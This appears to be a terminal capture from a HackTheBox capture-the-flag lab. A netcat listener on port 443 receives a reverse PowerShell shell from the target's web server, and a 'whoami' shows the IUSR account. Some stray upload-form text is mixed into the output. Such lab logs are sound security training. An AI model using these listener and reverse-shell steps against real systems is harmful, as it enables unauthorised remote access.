 root@aoiri:~/htb/sniper# rlwrap nc -lvp 443
listening on [any] 443 ...
Upload: Browse... No file selected.
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.15.244] from (UNKNOWN) [10.10.10.151] 49972
Windows PowerShell
Execute
Copyright (C) Microsoft Corporation. All rights reserved.
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog> whoami
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog>